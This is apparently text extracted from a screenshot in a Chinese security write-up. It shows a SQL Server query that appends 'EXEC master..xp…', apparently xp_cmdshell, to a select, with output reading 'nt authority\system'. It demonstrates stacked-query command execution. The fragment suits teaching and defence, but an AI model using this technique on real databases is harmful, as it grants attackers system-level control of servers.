 执行(X)
127.0.0.1.s...Query4.sql*
摘要
select name from admin where id =1;EXEC master..xp
JC-CA
结果
消息
name
1
zhangsan
output
1
nt authority\system
2
NULL
宽字节安全